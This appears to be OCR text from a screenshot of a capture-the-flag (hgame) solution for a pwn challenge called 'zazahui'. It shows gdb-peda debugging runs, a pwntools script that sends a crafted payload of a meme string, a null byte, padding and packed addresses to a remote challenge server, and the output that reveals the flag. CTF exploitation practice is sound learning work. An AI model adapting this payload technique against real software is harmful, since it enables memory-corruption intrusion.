 Applications
Places
Terminal
Wed 09:01
1
root@CSUwangj: ~/Documents/zazahui_67770ADA079E3A9BC24C97F7302521B5
File Edit View Search Terminal Help
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from zazahui...(no debugging symbols found)...done.
gdb-peda$ r < in.in
Starting program: /root/Documents/zazahui_67770ADA079E3A9BC24C97F7302521B5/zazahui < in.in
再和我一起念100次就能拿到flag了：
大扎好，我系轱天乐，我四渣渣辉，探丸蓝月介四里没有丸过的船新版本，挤需体验三番钟，里造会干
我一样，爱象介款游戏。
> me too! again!!!
再和我一起念269422092次就能拿到flag了：
大扎好，我系轱天乐，我四渣渣辉，探丸蓝月介四里没有丸过的船新版本，挤需体验三番钟，里造会干
我一样，爱象介款游戏。
> that's not right :(
再和我一起念269422092次就能拿到flag了：
大扎好，我系轱天乐，我四渣渣辉，探丸蓝月介四里没有丸过的船新版本，挤需体验三番钟，里造会干
我一样，爱象介款游戏。
> [Inferior 1 (process 4227) exited with code 0377]
Warning: not running or target is remote
gdb-peda$ c
The program is not being run.
gdb-peda$ c
The program is not being run.
gdb-peda$ r < in.in
Starting program: /root/Documents/zazahui_67770ADA079E3A9BC24C97F7302521B5/zazahui < in.in
再和我一起念100次就能拿到flag了：
大扎好，我系轱天乐，我四渣渣辉，探丸蓝月介四里没有丸过的船新版本，挤需体
我一样，爱象介款游戏。
> that's not right :(
再和我一起念1次就能拿到flag了：
123123123
> that's not right :(
再和我一起念1次就能拿到flag了：
123123123
> [Inferior 1 (process 4237) exited with code 0377]
Warning: not running or target is remote
gdb-peda$
Recent
Home
Desktop
Documents
Downloads
Videos
Trash
Floppy Disk
Other Locat
zazahui
zazahui.p
Open
zazahui.py
~/Documents/zazahui_67770ADA079E3A9BC24C97F7302521B5
Save
guess.py
flag.py
ad
zazahui.py
*local.py
flag
in.py
#-*- coding:utf-8 -*-
from pwn import *
r = remote("111.230.149.72",10003)
print(r.recv())
ret = 0x804a060
arr = 0x804a160
payload = ('大扎好，我系轱天乐，我四渣渣辉，探丸蓝月介四里没有丸过的船新版本，挤需体验三番钟，里造会干
我一样，爱象介款游戏。'+'\x00'+'\x01\x02\x03\x04\x05\x06\x07'+p32(ret)+'\x01\x00\x00
\x00'+p32(ret))
Python
Tab Width: 8
Ln 8, Col 146
INS
root@CSUzick: ~/Documents/zazahui_67770ADA079E3A9BC24C97F7302521B5
File Edit View Search Terminal Help
root@CSUzick:~/Documents/zazahui_67770ADA079E3A9BC24C97F7302521B5# python in.py
188
root@CSUzick:~/Documents/zazahui_67770ADA079E3A9BC24C97F7302521B5# cat in.in
大扎好，我系轱天乐，我四渣渣辉，探丸蓝月介四里没有丸过的船新版本，挤需体验三番钟
造会干我一样，爱象介款游戏。
root@CSUzick:~/Documents/zazahui_67770ADA079E3A9BC24C97F7302521B5# python in.py
188
root@CSUzick:~/Documents/zazahui_67770ADA079E3A9BC24C97F7302521B5# python zazahu
i.py
[+] Opening connection to 111.230.149.72 on port 10003: Done
再和我一起念100次就能拿到flag了：
[*] Switching to interactive mode
大扎好，我系轱天乐，我四渣渣辉，探丸蓝月介四里没有丸过的船新版本，挤需体验三番钟
，里造会干我一样，爱象介款游戏。
> that's not right :(
再和我一起念1次就能拿到flag了：
hgame{y0u_c4n_4lso_s3nd_unprint4ble_ch4r}
> that's not right :(
再和我一起念1次就能拿到flag了：
hgame{y0u_c4n_4lso_s3nd_unprint4ble_ch4r}
> $